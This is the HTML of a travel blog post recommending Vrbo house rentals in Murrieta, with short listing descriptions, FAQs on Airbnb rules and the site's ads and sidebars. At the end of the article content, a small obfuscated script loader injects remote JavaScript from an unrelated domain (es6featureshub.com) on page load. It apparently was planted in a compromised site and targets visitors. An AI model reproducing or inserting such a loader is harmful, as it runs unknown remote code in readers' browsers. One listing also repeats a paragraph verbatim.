<p><span style="font-weight: 400;">The Original Lake House</span><span style="font-weight: 400;"> is nestled in a picturesque setting, surrounded by the stunning beauty of Murrieta&#8217;s landscape. Situated near a tranquil lake, this rental offers breathtaking views and an opportunity to reconnect with nature. With its private beach, guests can unwind and bask in the serenity of the surroundings, enjoying the soothing sounds of lapping water and gentle breezes.</span></p>
<p><span style="font-weight: 400;">This vacation rental boasts thoughtfully designed accommodations that prioritize comfort and relaxation. The house features spacious rooms adorned with tasteful decor and furnished with modern amenities. The living area offers a cosy atmosphere, perfect for spending quality time with loved ones or indulging in a captivating book.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Cactus Garden Cottage Best Location!!</span></h3>
<figure id="attachment_6382" aria-describedby="caption-attachment-6382" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-6382 size-full" src="https://nomadscolumn.com/wp-content/uploads/2023/05/Cactus-Garden-Cottage-Best-Location.webp" alt="Cactus Garden Cottage Best Location" width="900" height="500" srcset="https://nomadscolumn.com/wp-content/uploads/2023/05/Cactus-Garden-Cottage-Best-Location.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cactus-Garden-Cottage-Best-Location-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cactus-Garden-Cottage-Best-Location-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cactus-Garden-Cottage-Best-Location-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cactus-Garden-Cottage-Best-Location-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/05/Cactus-Garden-Cottage-Best-Location-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6382" class="wp-caption-text">Cactus Garden Cottage Best Location | Nomadscolumn</figcaption></figure>
<p><span style="font-weight: 400;">Cactus Garden Cottage</span><span style="font-weight: 400;"> stands out not only for its prime location and luxurious amenities but also for its affordability and flexibility. As listed house rentals in Murrieta on Vrbo, this home rental in Murrieta offers competitive rates that cater to a wide range of budgets. The flexibility of renting a fully furnished cottage allows guests to save on dining expenses by preparing their meals. </span></p>
<p><span style="font-weight: 400;">Additionally, the option to book for shorter or longer durations provides the freedom to tailor the stay according to individual preferences. Whether you are planning a weekend getaway or an extended vacation, Cactus Garden Cottage offers an affordable and flexible choice for your accommodation needs in Murrieta.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Original Elsinore Lake House, Amazing Lake Views!</span></h3>
<p><span style="font-weight: 400;">The Original Elsinore Lake House</span><span style="font-weight: 400;"> boasts a charming design that combines modern aesthetics with cosy comforts. The interior of the house is tastefully decorated, creating a warm and inviting atmosphere. The open-concept layout allows for a seamless flow between the living spaces, enhancing the sense of togetherness for families and friends. The kitchen is fully equipped with state-of-the-art appliances, making it a joy for those who love to cook. </span></p>
<p><span style="font-weight: 400;">The Original Elsinore Lake House is equipped with an array of modern amenities to enhance the comfort and convenience of its guests. Additionally, guests have access to a washer and dryer, eliminating the need to pack excessive clothing for their vacation. These amenities provide a home-away-from-home experience, making the Original Elsinore Lake House an ideal choice for both short and long-term stays.</span></p>
<p><span style="font-weight: 400;">The Original Elsinore Lake House boasts a charming design that combines modern aesthetics with cosy comforts. The interior of the house is tastefully decorated, creating a warm and inviting atmosphere. The open-concept layout allows for a seamless flow between the living spaces, enhancing the sense of togetherness for families and friends. The kitchen is fully equipped with state-of-the-art appliances, making it a joy for those who love to cook.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Warm private bedroom &amp; bathroom in a luxurious home</span></h3>
<figure id="attachment_6370" aria-describedby="caption-attachment-6370" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-6370 size-full" src="https://nomadscolumn.com/wp-content/uploads/2023/05/Warm-private-bedroom-bathroom-in-a-luxurious-home.webp" alt="Warm private bedroom &amp; bathroom in a luxurious home" width="900" height="500" srcset="https://nomadscolumn.com/wp-content/uploads/2023/05/Warm-private-bedroom-bathroom-in-a-luxurious-home.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/05/Warm-private-bedroom-bathroom-in-a-luxurious-home-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/05/Warm-private-bedroom-bathroom-in-a-luxurious-home-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/05/Warm-private-bedroom-bathroom-in-a-luxurious-home-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/05/Warm-private-bedroom-bathroom-in-a-luxurious-home-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/05/Warm-private-bedroom-bathroom-in-a-luxurious-home-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6370" class="wp-caption-text">Warm private bedroom &amp; bathroom in a luxurious home | Nomadscolumn</figcaption></figure>
<p><span style="font-weight: 400;">One of the highlights of luxurious house rentals in Murrieta is the access to a range of high-end amenities. Whether it&#8217;s a plush king-size bed with premium linens, a cosy seating area for relaxation, or a flat-screen TV for entertainment, these accommodations are designed with the utmost attention to detail to enhance the overall guest experience. </span></p>
<p><span style="font-weight: 400;">House rentals in Murrieta that offer </span><span style="font-weight: 400;">Warm Private bedrooms and bathrooms</span><span style="font-weight: 400;"> often come with personalized services that cater to the needs and preferences of guests. Dedicated hosts or property managers are available to provide assistance and ensure that every aspect of the stay is comfortable and enjoyable. From arranging transportation to suggesting local attractions and dining options, these personalized services elevate the overall vacation experience and create a sense of exclusivity and luxury.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Wine Country Villa Blue</span></h3>
<p><span style="font-weight: 400;">The </span><span style="font-weight: 400;">Wine Country Villa Blue</span><span style="font-weight: 400;"> boasts several key features that make it an excellent choice for travellers seeking a relaxing and luxurious retreat. With four spacious bedrooms and three bathrooms, this villa can comfortably accommodate a large family or group of friends. </span></p>
<p><span style="font-weight: 400;">The interior is beautifully decorated, combining modern elegance with a touch of rustic charm. The fully equipped kitchen allows guests to prepare their own meals, while the open-plan living and dining areas provide ample space for socializing and relaxation.</span></p>
<p><span style="font-weight: 400;">The property&#8217;s outdoor area is a major selling point. The villa is surrounded by lush gardens and offers a private pool and spa, perfect for enjoying the sunny Murrieta weather. The outdoor patio area includes a barbecue grill and plenty of seating, making it an ideal spot for al fresco dining and entertaining. Additionally, the house rentals in Murrieta feature a wine cellar, allowing guests to sample and store their favourite wines from the nearby vineyards.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">House rentals in Murrieta</span><span style="font-weight: 400;"> on Vrbo provide an excellent choice for travellers seeking a memorable vacation experience. With their convenience, variety of options, affordability, privacy, and flexibility, vacation rentals on <a href="https://en.wikipedia.org/wiki/Vrbo" target="_blank" rel="noopener">Vrbo</a> offer a comfortable and homely environment for guests. For more information, visit <a href="https://nomadscolumn.com/" target="_blank" rel="noopener">Nomads coloumn</a>.</span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Does Murrieta allow Airbnb?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, Murrieta allows Airbnb. The City&#8217;s STVR (Short Term Vacation Rental) policy restricts non-hosted rentals to larger rural and estate-zoned properties, while hosted rentals are allowed in residential neighbourhoods.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is Airbnb legal in Temecula?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Airbnb rentals are legal in Temecula. However, local regulations and restrictions may apply, such as obtaining permits or adhering to specific guidelines. It&#8217;s advisable to verify the current regulations with the local authorities or consult recent resources to confirm the legality and any requirements for operating an Airbnb in Temecula.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Does Murrieta allow Airbnb?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, Murrieta allows Airbnb. The City's STVR (Short Term Vacation Rental) policy restricts non-hosted rentals to larger rural and estate-zoned properties, while hosted rentals are allowed in residential neighbourhoods."
    }
  },{
    "@type": "Question",
    "name": "Is Airbnb legal in Temecula?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Airbnb rentals are legal in Temecula. However, local regulations and restrictions may apply, such as obtaining permits or adhering to specific guidelines. It's advisable to verify the current regulations with the local authorities or consult recent resources to confirm the legality and any requirements for operating an Airbnb in Temecula."
    }
  }]
}
</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="6354" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=House%20Rentals%20In%20Murrieta:%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation%20-%20https://nomadscolumn.com/house-rentals-in-murrieta/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;media=https%3A%2F%2Fnomadscolumn.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fhouse-rentals-in-Murrieta.webp&#038;description=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;title=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;name=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;title=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;text=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://nomadscolumn.com/lake-gaston-rentals/">Checkout Some Of The Best Lake Gaston Rentals</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://nomadscolumn.com/carillon-beach-rentals/">Carillon Beach Rentals: The Ultimate Vacation Experience</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-6960 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-guide category-vrbo-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/Whitby-holiday-cottages-480x320.webp" href="https://nomadscolumn.com/whitby-holiday-cottages/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/whitby-holiday-cottages/">Seaside Serenity: Whitby Holiday Cottages for a Relaxing Coastal Escape</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-12T07:11:51+00:00">June 12, 2023</time><time class="updated" datetime="2025-10-21T15:47:25+00:00">October 21, 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-6172 post type-post status-publish format-standard has-post-thumbnail hentry category-hotels category-vrbo-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1-480x320.webp" href="https://nomadscolumn.com/rental-villas-in-france/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/rental-villas-in-france/">Enchanting Escapes: Exquisite Rental Villas In France</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-05-30T06:16:13+00:00">May 30, 2023</time><time class="updated" datetime="2025-10-21T15:53:46+00:00">October 21, 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-6962 post type-post status-publish format-standard has-post-thumbnail hentry category-hotels category-vrbo-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/ocean-reef-hotel-480x320.webp" href="https://nomadscolumn.com/ocean-reef-hotel/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/ocean-reef-hotel/">Ocean Reef Hotel: Unwind And Indulge In Coastal Luxury</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-12T07:42:34+00:00">June 12, 2023</time><time class="updated" datetime="2025-10-21T15:47:12+00:00">October 21, 2025</time></div></div></div></div>				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="custom_html-11" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisement</span></h4></div><div class="textwidget custom-html-widget"><div class="eg-affiliate-banners"
     data-program="hk-expedia"
     data-network="pz"
     data-layout="medium-rectangle"
     data-image="sailing"
     data-message="bye-bye-bucket-list-hello-adventure"
     data-camref="1011l5tz5J"
     data-pubref=""
     data-link="home">
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script class="eg-affiliate-banners-script" 
        src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js">
</script>
</div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://lulusfashionloungellc.sjv.io/c/4114187/1854482/21545" target="_top" id="1854482"><img src="//a.impactradius-go.com/display-ad/21545-1854482" border="0" alt="" width="4473" height="1693"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1854482/21545" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-3" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://liquidweb.i3f2.net/c/4114187/386393/4464" target="_top" id="386393"><img src="//a.impactradius-go.com/display-ad/4464-386393" border="0" alt="" width="234" height="60"/></a><img height="0" width="0" src="https://liquidweb.i3f2.net/i/4114187/386393/4464" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-4" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://purple.e9jo.net/c/4114187/1273017/8120" target="_top" id="1273017"><img src="//a.impactradius-go.com/display-ad/8120-1273017" border="0" alt="" width="500" height="213"/></a><img height="0" width="0" src="https://purple.e9jo.net/i/4114187/1273017/8120" style="position:absolute;visibility:hidden;" border="0" /></div></div>	<div id="penci_text-block__15679620" class="penci-block-vc penci-text-block widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_aligncenter">
									<a href="#" target="_blank">											<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2017/08/pizza-150x150.jpg" alt="About Us"/>
										</a>				
									<h2 class="about-me-heading">Go Travel</h2>
				
									<p>Hi there, We're Go Travel. We love travelling around the world and taking photos of precious moments. Thank you for visit our website!</p>
<div style="text-align:center"><a href='#' class='pencisc-button button pencisc-button__26728348 pencisc-icon-right pencisc-align-center pencisc-small' style='background-color:#2196f3;border-color:#2196f3;color:#ffffff;margin-bottom:0px;'>More About Us<i class="fa fa-angle-right"></i></a></div><style>a.button.pencisc-button__26728348:hover{ color:#ffffff !important;}</style>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__15679620  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<div style="text-align: center;">
    <a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/v6eknxel05ddb446918cf37e25e0cc/?i=4">
        <img width="120" height="600" border="0" src="https://ad.admitad.com/b/v6eknxel05ddb446918cf37e25e0cc/" alt="Trip.com WW"/>
    </a>
</div></div></div><div id="penci_custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://internxt.sjv.io/c/4114187/2145116/14378" target="_top" id="2145116"><img src="//a.impactradius-go.com/display-ad/14378-2145116" border="0" alt="" width="720" height="300"/></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="https://nomadscolumn.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="penci_block_11__66411483" class="penci-block-vc penci-block_11 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_11 penci-widget__block_11 penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_11__66411483" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Recent Posts</span></h3>					</div>
	<div id="penci_block_11__66411483block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block11_first_item hentry penci-post-item"><div class="penci-post-item__inner"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/Jonas-Brothers-Tour-2025-480x320.webp" data-delay="" href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title="Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide"></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title=" Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide ">Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T11:39:03+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:13:59+00:00">October 21, 2025</time></div></div></div></article><div class="block11_items"><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/christmas-holiday-travel-deals-1-280x186.webp" data-delay="" href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title="Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title=" Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025 ">Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T06:18:42+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:14:13+00:00">October 21, 2025</time></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/tame-impala-tour-280x186.webp" data-delay="" href="https://nomadscolumn.com/tame-impala-tour/" title="Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates!"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/tame-impala-tour/" title=" Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates! ">Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-16T07:10:08+00:00">September 16, 2025</time><time class="updated" datetime="2025-10-21T15:14:27+00:00">October 21, 2025</time></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more ">
				    <a class="penci-block-ajax-more-button button " data-mes="Sorry, No more posts" data-block_id="penci_block_11__66411483block_content" >
				     <span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_11__66411483 .penci-ajax-more .penci-block-ajax-more-button{ color: #ffffff; }#penci_block_11__66411483 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button,
				#penci_block_11__66411483 .penci-ajax-more:not( .disable_bg_load_more ) .penci-ajax-more .penci-ajax-more-button.loading-posts:hover,#penci_block_11__66411483 
				.penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button.loading-posts:hover
				{ background-color: #111111; }#penci_block_11__66411483 .penci-ajax-more .penci-block-ajax-more-button:hover{ color: #ffffff; }#penci_block_11__66411483 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button:hover{ background-color: #2196f3;border-color: #2196f3; }#penci_block_11__66411483 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Open Sans";font-weight:700; }#penci_block_11__66411483 .penci-subcat-filter .penci-subcat-item a,#penci_block_11__66411483 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_11__66411483 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_11__66411483 .penci__post-title{ font-family:"Roboto";font-weight:500; }@media screen and (min-width: 768px ){#penci_block_11__66411483 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_11__66411483 .block11_first_item .penci__post-title{ font-size:18px !important; } }#penci_block_11__66411483.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_11__66411483 = new penciBlock();penci_block_11__66411483.blockID="penci_block_11__66411483";penci_block_11__66411483.atts_json = '{"build_query":"post_type:post|size:3|offset:1","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"4","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_11-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_11__66411483","shortcode_id":"block_11","column_number":1,"category_ids":"","taxonomy":""}';penci_block_11__66411483.content="";penciBlocksArray.push(penci_block_11__66411483);</script><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://masterclass.pxf.io/c/2661535/2131316/16021" target="_top" id="2131316"><img src="//a.impactradius-go.com/display-ad/16021-2131316" border="0" alt="" width="320" height="1200"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2131316/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://edx.sjv.io/c/4114187/1876741/17728" target="_top" id="1876741"><img src="//a.impactradius-go.com/display-ad/17728-1876741" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1876741/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<!-- admitad.banner: qhw7g24lziddb446918c4374990063 Lastminute Ireland -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/qhw7g24lziddb446918c4374990063/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/qhw7g24lziddb446918c4374990063/" alt="Lastminute Ireland"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<a target="_blank" href="https://sovrn.co/13pkfe1"><img src="https://nomadscolumn.com/wp-content/uploads/2024/02/WhatsApp-Image-2024-02-19-at-1.35.12-PM.jpeg" alt="Walmart"/></a></div></div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Nomadscolumn"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Nomadscolumn"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
